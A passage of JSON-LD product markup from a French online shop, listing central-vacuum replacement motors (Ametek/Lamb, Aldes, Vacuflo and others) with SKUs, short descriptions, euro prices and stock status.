        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/266-119692-0000000000266.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "267",
            "name": "115961",
            "image": "https://aspiration-ams.fr/443-large_default/115961.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/267-115961-0000000000267.html",
            "gtin13": "0000000000267",
            "category": "moteur-d-aspiration",
            "sku": "115961",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "115961",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/267-115961-0000000000267.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "268",
            "name": "LAMB 6213-00",
            "image": "https://aspiration-ams.fr/444-large_default/lamb-6213-00-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/268-lamb-6213-00--0000000000268.html",
            "gtin13": "0000000000268",
            "category": "moteur-d-aspiration",
            "sku": "LAMB 6213-00 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "LAMB 6213-00",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/268-lamb-6213-00--0000000000268.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "269",
            "name": "1100W",
            "image": "https://aspiration-ams.fr/445-large_default/1100w.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/269-1100w-0000000000269.html",
            "gtin13": "0000000000269",
            "category": "moteur-d-aspiration",
            "sku": "1100W",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "1100W",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/269-1100w-0000000000269.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "275",
            "name": "Moteur 122039 ou 122061",
            "image": "https://aspiration-ams.fr/452-large_default/moteur-122039-ou-122061.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/275-moteur-122039-ou-122061.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 122039 ou 122061",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Remplace la r\u00e9f\u00e9rence : 122039\nRemplac\u00e9 par 122061 voir fiche article 122061 \nFrais de port offert d\u00e8s 200\u20ac d'achat ! Livraison : 48H-72h",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "198.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/275-moteur-122039-ou-122061.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "276",
            "name": "Moteur 122059 ou 122061",
            "image": "https://aspiration-ams.fr/453-large_default/moteur-122059-ou-122061.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/276-moteur-122059-ou-122061.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 122059 ou 122061",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "122059 ou 122061\nRemplace 122039 \nRemplac\u00e9 par 122061 voir fiche article 122061 ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "199.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/276-moteur-122059-ou-122061.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "294",
            "name": "Moteur Qwhisper 1",
            "image": "https://aspiration-ams.fr/473-large_default/moteur-qwhisper-1.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/294-moteur-qwhisper-1-0000000000294.html",
            "gtin13": "0000000000294",
            "category": "moteur-d-aspiration",
            "sku": "Moteur Qwhisper 1",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "122059 ou 122061\u00a0 qwhisper 1\nRemplace 122039\nRemplac\u00e9 par 122061 voir fiche article 122061 ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "199.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/294-moteur-qwhisper-1-0000000000294.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "295",
            "name": "Moteur 491.3.761",
            "image": "https://aspiration-ams.fr/474-large_default/moteur-491-3-761.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/295-moteur-491-3-761-0000000000295.html",
            "gtin13": "0000000000295",
            "category": "moteur-d-aspiration",
            "sku": "491.3.761 MOTEUR DOMEL",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0491.3.761\u00a0\n3 Turbines",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "185.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/295-moteur-491-3-761-0000000000295.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "296",
            "name": " NILFISK alto centix 50",
            "image": "https://aspiration-ams.fr/476-large_default/-nilfisk-alto-centix-50.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/296--nilfisk-alto-centix-50-0000000000296.html",
            "gtin13": "0000000000296",
            "category": "moteur-d-aspiration",
            "sku": " NILFISK alto centix 50",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\n\u00a0NILFISK alto centix 50\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "177.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/296--nilfisk-alto-centix-50-0000000000296.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "297",
            "name": "UNELVENT SAPHIR 300",
            "image": "https://aspiration-ams.fr/10107-large_default/unelvent-saphir-300.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/297-unelvent-saphir-300.html",
            "gtin13": "0000000000297",
            "category": "moteur-d-aspiration",
            "sku": "SAPHIR 300 UNELVENT",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "UNELVENT SAPHIR 300",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "297.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/297-unelvent-saphir-300.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "298",
            "name": "GA 100 Fabrication centrale avant 2005",
            "image": "https://aspiration-ams.fr/7719-large_default/ga-100-fabrication-centrale-avant-2005.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/298-ga-100-fabrication-centrale-avant-2005-0000000000298.html",
            "gtin13": "0000000000298",
            "category": "moteur-d-aspiration",
            "sku": "GA 100  centrale avant 2005",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur G\u00e9n\u00e9ral d'aspiration AldesMoteur 1100 wattsGA 100 Fabrication centrale avant 2005",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "150.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/298-ga-100-fabrication-centrale-avant-2005-0000000000298.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "299",
            "name": "Moteur GA 250 Fabrication centrale avant 1998",
            "image": "https://aspiration-ams.fr/2803-large_default/moteur-ga-250-fabrication-centrale-avant-1998.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/299-moteur-ga-250-fabrication-centrale-avant-1998-0000000000299.html",
            "gtin13": "0000000000299",
            "category": "moteur-d-aspiration",
            "sku": " G\u00e9n\u00e9ral d'aspiration GA 250",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\n\u00a0G\u00e9n\u00e9ral d'aspiration GA 250Fabrication centrale\u00a0AVANT\u00a0\u00a01998\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "428.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/299-moteur-ga-250-fabrication-centrale-avant-1998-0000000000299.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "335",
            "name": "Moteur 117572",
            "image": "https://aspiration-ams.fr/583-large_default/moteur-117572.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/335-moteur-117572-0000000000335.html",
            "gtin13": "0000000000335",
            "category": "moteur-d-aspiration",
            "sku": "117572",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur 117572 \nRemplace le 117157, le 119921, le 119918, le 117201, le 117525, 119963 et le 117505\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/335-moteur-117572-0000000000335.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "336",
            "name": "Moteur 117572 remplace le 119921",
            "image": "https://aspiration-ams.fr/584-large_default/moteur-117572-remplace-le-119921.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/336-moteur-117572-remplace-le-119921-0000000000336.html",
            "gtin13": "0000000000336",
            "category": "moteur-d-aspiration",
            "sku": "119921",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur 117572 remplace le 11921\n117572-12\u00a0La r\u00e9f\u00e9rence est aussi 7572 ou 11-7572, il remplace le 119921\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/336-moteur-117572-remplace-le-119921-0000000000336.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "337",
            "name": "Moteur 117572 remplace le 119918",
            "image": "https://aspiration-ams.fr/585-large_default/moteur-117572-remplace-le-119918.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/337-moteur-117572-remplace-le-119918-0000000000337.html",
            "gtin13": "0000000000337",
            "category": "moteur-d-aspiration",
            "sku": "119918",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur 117572 remplace le\u00a0119918117572-12\u00a0La r\u00e9f\u00e9rence est aussi 7572 ou 11-7572, il remplace le 119921\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/337-moteur-117572-remplace-le-119918-0000000000337.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "387",
            "name": "Moteur 6600-016A",
            "image": "https://aspiration-ams.fr/901-large_default/moteur-6600-016a.jpg",
            "url": "https://aspiration-ams.fr/electromotors/387-moteur-6600-016a.html",
            "gtin13": "0000000000387",
            "category": "electromotors",
            "sku": "6600-016A ElectroMotors",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0Moteur 6600-016A\u00a0ElectroMotorsInstallation possible type Dl200sv",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "299.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/electromotors/387-moteur-6600-016a.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "396",
            "name": "Moteur Dyvac 1400w Aldes",
            "image": "https://aspiration-ams.fr/921-large_default/moteur-dyvac-1400w-aldes.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/396-moteur-dyvac-1400w-aldes.html",
            "gtin13": "0000000000396",
            "category": "moteur-d-aspiration",
            "sku": "Dyvac 1400w",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 1400w Dyvac\u00a0\n\n\nAvec assistance de montage par t\u00e9l\u00e9phone ou sms\n\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "184.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/396-moteur-dyvac-1400w-aldes.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "400",
            "name": "Moteur 117123 E103",
            "image": "https://aspiration-ams.fr/931-large_default/moteur-117123-e103.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/400-moteur-117123-e103.html",
            "gtin13": "0000000000400",
            "category": "moteur-d-aspiration",
            "sku": "E103-117123",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur aspirateur Ga 300Moteur E103\nMoteurs Ametek 117123-00Remplace moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/400-moteur-117123-e103.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "460",
            "name": "Moteur 6600-034A",
            "image": "https://aspiration-ams.fr/1007-large_default/moteur-6600-034a.jpg",
            "url": "https://aspiration-ams.fr/electromotors/460-moteur-6600-034a.html",
            "gtin13": "0000000000460",
            "category": "electromotors",
            "sku": "6600-034A ElectroMotors",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0Moteur 6600-034A\u00a0ElectroMotorsInstallation possible type\u00a0E311 - GS311 - GX311\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "411.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/electromotors/460-moteur-6600-034a.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "472",
            "name": "Moteur 119561",
            "image": "https://aspiration-ams.fr/1020-large_default/moteur-119561.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/472-moteur-119561.html",
            "gtin13": "0000000000472",
            "category": "moteur-d-aspiration",
            "sku": "119561",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Ametek\u00a0119561",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "162.40",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/472-moteur-119561.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "473",
            "name": "Moteur 9561",
            "image": "https://aspiration-ams.fr/1021-large_default/moteur-9561.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/473-moteur-9561.html",
            "gtin13": "0000000000473",
            "category": "moteur-d-aspiration",
            "sku": "9561 Ametek",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Ametek\u00a0lamb\u00a09561",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "162.40",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/473-moteur-9561.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "474",
            "name": "Moteur SOLUVAC L180 Moteur 116657",
            "image": "https://aspiration-ams.fr/1022-large_default/moteur-soluvac-l180-moteur-116657-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/474-moteur-soluvac-l180-moteur-116657-.html",
            "gtin13": "0000000000474",
            "category": "moteur-d-aspiration",
            "sku": "Soluvac L180 \/ 116657",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur SOLUVAC L180\nMoteur 116657\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "279.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/474-moteur-soluvac-l180-moteur-116657-.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "475",
            "name": "Moteur SOLUVAC  P210 115684",
            "image": "https://aspiration-ams.fr/1023-large_default/moteur-soluvac-p210-115684.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/475-moteur-soluvac-p210-115684.html",
            "gtin13": "0000000000475",
            "category": "moteur-d-aspiration",
            "sku": "Soluvac P210 \/ 115684",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur 115950 remplace 115684\nremplace le 116717, le 116525 et le 115590\nMoteur Soluvac\u00a0\nP210\u00a0https:\/\/www.aspiration-web.fr\/moteur-aspi\/826-115950-moteur-ametek-lamb-0000000000826.html\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "600.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/475-moteur-soluvac-p210-115684.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "493",
            "name": "Moteur Divac Aldes",
            "image": "https://aspiration-ams.fr/1078-large_default/moteur-divac-aldes.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/493-moteur-divac-aldes.html",
            "gtin13": "0000000000493",
            "category": "moteur-d-aspiration",
            "sku": "Divac \/ Dyvac \/ Moteur",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0Divac Aldes",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/493-moteur-divac-aldes.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "534",
            "name": "Moteur  115684 115590",
            "image": "https://aspiration-ams.fr/1173-large_default/moteur-115684-115590.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/534-moteur-115684-115590-0000000000534.html",
            "gtin13": "0000000000534",
            "category": "moteur-d-aspiration",
            "sku": "11590 -115684",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur 115950 remplace \u00a0115684 - 115590 remplace le 116717,\u00a0115684 le 116525 et le 115590\nhttps:\/\/www.aspiration-web.fr\/moteur-aspi\/826-115950-moteur-ametek-lamb-0000000000826.html\u00a0\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "600.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/534-moteur-115684-115590-0000000000534.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "535",
            "name": "Moteur 116599_116599_116549_117307_116590",
            "image": "https://aspiration-ams.fr/1174-large_default/moteur-116599116599116549117307116590.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/535-moteur-116599116599116549117307116590-0000000000535.html",
            "gtin13": "0000000000535",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 116026",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0116026 - 116590 -116549",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/535-moteur-116599116599116549117307116590-0000000000535.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "562",
            "name": "moteur  820",
            "image": "https://aspiration-ams.fr/1284-large_default/moteur-820.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/562-moteur-820.html",
            "gtin13": "0000000000562",
            "category": "moteur-d-aspiration",
            "sku": "moteur  820",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 117275\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "279.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/562-moteur-820.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "563",
            "name": "Moteur tf500 \/ tf550 ou PU 800",
            "image": "https://aspiration-ams.fr/1285-large_default/moteur-tf500-tf550-ou-pu-800.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/563-moteur-tf500-tf550-ou-pu-800.html",
            "gtin13": "0000000000563",
            "category": "moteur-d-aspiration",
            "sku": "tf500 \/ tf550 ou PU 800 Tr\u00e9ma",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur tf500 \/ tf550 ou PU 800",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "499.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/563-moteur-tf500-tf550-ou-pu-800.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "570",
            "name": "Moteur VACUFLO V280 \/ V288",
            "image": "https://aspiration-ams.fr/1302-large_default/moteur-vacuflo-v280-v288.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/570-moteur-vacuflo-v280-v288.html",
            "gtin13": "0000000000570",
            "category": "moteur-d-aspiration",
            "sku": "VACUFLO V280 \/ V288",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "VACUFLO V280 \/ V288",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "279.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/570-moteur-vacuflo-v280-v288.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "571",
            "name": "MOTEUR VACUFLO V480 \/ V488",
            "image": "https://aspiration-ams.fr/1303-large_default/moteur-vacuflo-v480-v488.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/571-moteur-vacuflo-v480-v488.html",
            "gtin13": "0000000000571",
            "category": "moteur-d-aspiration",
            "sku": "VACUFLO V480 \/ V488",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "VACUFLO V480 \/ V488\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "224.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/571-moteur-vacuflo-v480-v488.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "572",
            "name": "Alkitex AL 310 moteur",
            "image": "https://aspiration-ams.fr/1304-large_default/alkitex-al-310-moteur.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/572-alkitex-al-310-moteur.html",
            "gtin13": "0000000000572",
            "category": "moteur-d-aspiration",
            "sku": "Alkitex AL 310 moteur",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Alkitex AL 310 moteur",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/572-alkitex-al-310-moteur.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "573",
            "name": "Moteur 6213 lamb ametek",
            "image": "https://aspiration-ams.fr/1306-large_default/moteur-6213-lamb-ametek.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/573-moteur-6213-lamb-ametek.html",
            "gtin13": "0000000000573",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 6213 lamb ametek",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 6213 lamb ametek",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/573-moteur-6213-lamb-ametek.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "574",
            "name": "Moteur 119723",
            "image": "https://aspiration-ams.fr/1307-large_default/moteur-119723.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/574-moteur-119723-0000000000574.html",
            "gtin13": "0000000000574",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 119723",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 119723",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "139.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/574-moteur-119723-0000000000574.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "575",
            "name": "VACUFLO FC 310",
            "image": "https://aspiration-ams.fr/1308-large_default/vacuflo-fc-310.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/575-vacuflo-fc-310-0000000000575.html",
            "gtin13": "0000000000575",
            "category": "moteur-d-aspiration",
            "sku": "VACUFLO FC 310",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "VACUFLO FC 310",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "139.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/575-vacuflo-fc-310-0000000000575.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "576",
            "name": "MOTEUR 119903",
            "image": "https://aspiration-ams.fr/1309-large_default/moteur-119903.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/576-moteur-119903-0000000000576.html",
            "gtin13": "0000000000576",
            "category": "moteur-d-aspiration",
            "sku": "MOTEUR 119903",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
